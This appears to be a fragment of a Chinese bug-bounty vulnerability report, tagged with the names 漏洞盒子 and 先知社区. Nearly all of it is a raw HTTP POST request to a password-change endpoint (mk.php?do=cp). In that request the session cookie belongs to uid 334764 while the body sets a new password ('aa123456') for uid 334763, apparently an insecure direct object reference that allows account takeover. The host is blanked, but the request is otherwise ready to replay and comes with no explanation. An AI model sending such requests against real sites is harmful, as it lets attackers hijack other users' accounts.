 POST /mk.php?do=cp HTTP/1.1
Host:
Connection: close
Content-Length: 81
Accept: */*
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uchome_centersiteurl=index.php; lexue_appbar_day=2019-9-11; uchome_openinfo=1; href=
gr_cs1_8cd49d1c-1ad3-46ab-8520-2296b0333e6a=uid%3A334763; uchome_pwd_notice=0; uchome_uid=334764; uchome_keeplogin=no
gr_session_id_8413dfe168423949=0cb1fe6c-afca-4b07-a2f0-4f402fc27b9e; gr_cs1_0cb1fe6c-afca-4b07-a2f0-4f402fc27b9e=uid%3A334764
gr_user_id=00b7e08f-18ee-4176-8d01-5f550f657b2a; pageViewNum=78; qimo_seosource_0a28abb0-0f74-11e7-8108-c33b2a73b11b=%E7%
qimo_seokeywords_0a28abb0-0f74-11e7-8108-c33b2a73b11b=; accessId=0a28abb0-0f74-11e7-8108-c33b2a73b11b; bad_id0a28abb0-0f74-11
nice_id0a28abb0-0f74-11e7-8108-c33b2a73b11b=4e922b42-d45d-11e9-aa5a-99032b6ed34c
uid=334763&mobile= password=aa123456&formhash=26a21f85&set_password=ok
漏洞盒子
先知社区